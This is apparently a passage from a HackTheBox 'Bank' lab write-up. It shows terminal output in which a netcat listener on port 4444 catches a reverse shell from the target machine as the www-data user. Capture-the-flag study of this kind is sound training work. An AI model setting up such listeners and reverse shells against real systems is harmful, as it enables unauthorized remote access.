 ┌──(tanades㉿kali)-[~/HTB/Bank/exploits]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.29] 51678
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 20:04:21 up  2:42,  0 users,  load average: 0.00, 0.04, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data